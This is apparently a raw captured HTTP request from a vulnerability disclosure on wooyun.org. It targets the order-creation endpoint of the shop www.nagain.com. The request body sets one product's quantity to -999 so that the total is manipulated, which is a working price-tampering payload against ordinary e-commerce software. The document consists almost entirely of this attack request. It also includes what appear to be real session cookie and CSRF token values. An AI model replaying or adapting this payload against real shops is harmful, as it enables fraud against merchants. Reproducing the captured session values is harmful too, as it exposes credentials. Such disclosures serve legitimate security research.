 Params
Headers
Hex
POST /accounts/create-order/ HTTP/1.1
Host: www.nagain.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-CSRFToken: iDFH0seN3VcMjZWX2DcOSpQ94ivN1RkY
X-Requested-With: XMLHttpRequest
Referer: http://www.nagain.com/accounts/my-cart/
Content-Length: 83
Cookie: csrftoken=iDFH0seN3VcMjZWX2DcOSpQ94ivN1RkY; CNZZDATA1253875270=710393701-1450750805-%7C1450750805;
nagain_sid=jv92dxnbffhahi7p9k7yoyz4i6irfh7m
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"goods":[{"product_id":"2","quantity":"-999"},{"product_id":"9","quantity":"100"}]}
www.wooyun.org